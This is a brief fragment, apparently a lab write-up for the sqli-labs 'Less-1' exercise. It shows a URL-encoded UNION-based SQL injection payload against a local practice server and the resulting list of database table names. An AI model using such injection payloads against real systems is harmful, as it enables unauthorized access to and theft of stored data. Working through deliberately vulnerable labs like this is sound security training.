 Less-1 **Error Based- String**
127.0.0.1/sql/Less-1/?id=0%27union%20select%201,2,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27)...
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
https://blog.csdn.net/qq_41315957